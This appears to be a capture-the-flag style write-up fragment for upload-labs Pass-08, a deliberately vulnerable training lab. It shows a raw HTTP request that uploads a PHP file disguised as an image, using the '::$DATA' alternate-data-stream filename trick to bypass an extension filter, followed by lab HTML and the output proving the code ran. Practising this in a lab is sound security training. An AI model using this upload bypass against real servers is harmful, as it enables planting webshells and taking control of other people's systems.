 POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------2331639386404
Content-Length: 317
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------2331639386404
Content-Disposition: form-data; name="upload_file"; filename="8.php::$DATA"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------2331639386404
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2331639386404--
<li><a  href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a  href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//8.php::$DATA" width="250px" />            </div>
</li>
</ol>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/8.php
pwn